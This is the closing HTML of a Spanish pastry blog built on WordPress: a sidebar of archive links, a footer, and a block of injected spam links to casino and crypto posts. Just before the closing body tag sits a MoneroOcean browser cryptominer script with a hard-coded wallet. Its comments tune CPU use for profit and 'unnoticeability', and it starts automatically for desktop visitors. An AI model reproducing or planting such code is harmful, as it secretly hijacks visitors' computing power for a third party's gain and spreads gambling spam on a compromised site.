	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-azerbaijan-da-bonus-dovrunun-uzunluguna-%c9%99sas%c9%99n-slot-nec%c9%99-secilir/" style="text-decoration: none; color: #0073aa;">Pin-Up Azerbaijan-da bonus dövrünün uzunluğuna əsasən slot necə seçilir</a> <span style="color: #666; font-size: 0.9em;">(January 11, 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/mines-india-can-you-count-on-luck/" style="text-decoration: none; color: #0073aa;">Mines India: Can You Count on Luck?</a> <span style="color: #666; font-size: 0.9em;">(December 4, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
